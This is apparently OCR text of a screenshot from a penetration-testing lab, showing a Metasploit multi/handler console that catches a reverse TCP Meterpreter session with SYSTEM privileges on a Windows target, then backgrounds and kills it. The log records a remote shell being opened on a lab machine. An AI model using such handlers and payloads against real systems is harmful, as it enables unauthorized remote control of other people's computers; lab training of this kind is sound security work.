 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.80.2:9001
[*] Sending stage (175174 bytes) to 10.4.26.158
[*] Meterpreter session 4 opened (10.10.80.2:9001 -> 10.4.26.158:49863 ) at 2022-03-24 18:52:52 +0530
meterpreter > bg
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ATTACKDEFENSE 10.10.80.2:9001 -> 10.4.26.158:49863 (10.4.26.158)
msf6 exploit(multi/handler) > sessions -K
[*] Killing all sessions...
[*] 10.4.26.158 - Meterpreter session 4 closed.
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) >
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:53